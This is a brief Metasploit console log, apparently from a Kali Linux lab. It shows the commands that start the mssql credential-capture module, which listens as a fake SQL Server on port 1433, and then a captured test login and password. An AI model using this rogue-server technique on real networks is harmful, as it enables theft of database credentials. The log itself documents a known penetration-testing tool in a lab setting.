 Frustrated with proxy pivoting? Upgrade to layer-2 VPN pivoting with
Metasploit Pro -- type 'go_pro' to launch it now.
=[ metasploit v4.7.0-2013082802 [core:4.7 api:1.0]
+ -- --=[ 1161 exploits - 641 auxiliary - 180 post
+ -- --=[ 310 payloads - 30 encoders - 8 nops
KALI LINUX
msf > use auxiliary/server/capture/mssql
msf auxiliary(mssql) > run
The quieter you become, the more you are able to hear.
[*] Auxiliary module execution completed
[*] Listening on 0.0.0.0:1433...
[*] Server started.
msf auxiliary(mssql) > [*] MSSQL LOGIN 192.168.0.105:51960 metasploit_test / ubersecretpw123